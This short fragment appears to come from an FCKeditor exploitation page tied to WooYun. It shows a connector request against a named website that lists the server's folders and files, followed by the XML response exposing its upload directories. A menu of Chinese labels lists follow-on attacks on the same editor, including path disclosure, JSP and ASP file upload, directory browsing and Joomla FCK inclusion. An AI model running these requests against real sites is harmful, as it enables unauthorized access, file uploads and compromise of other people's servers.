 网址:
http://www.suzlgy.cn/fckeditor/
/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=%2F
查看FCK版本 爆物理路径PHP 爆绝路径ASPX JSP上传1 JSP上传2 目录浏览1 目录浏览2 目录浏览3
ASP创文件夹1 ASP创文件夹2 ASP创文件夹3 上传页面1 上传页面2 上传页面3 上传页面4 目录浏览3
Joomla FCK包含
<?xml version="1.0" encoding="UTF-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="/" url="/UserFiles//" />
- <Folders>
<Folder name="File" />
<Folder name="Image" />
</Folders>
<Files />
</Connector>
www.wooyun.org